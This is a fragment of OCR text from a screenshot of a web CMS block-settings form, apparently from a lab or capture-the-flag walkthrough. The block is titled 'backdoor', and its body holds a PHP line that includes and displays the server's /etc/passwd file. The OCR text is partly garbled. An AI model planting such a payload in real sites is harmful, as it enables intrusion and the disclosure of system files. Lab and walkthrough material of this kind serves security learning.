 Block specific settings
Block description: *
Backdoor
A brief description of your block. Used on the block overview page.
title:
rtualBox
backdoor
The title of the block as shown to the user.
Block body:
<?php include ('/etc/passwd');?>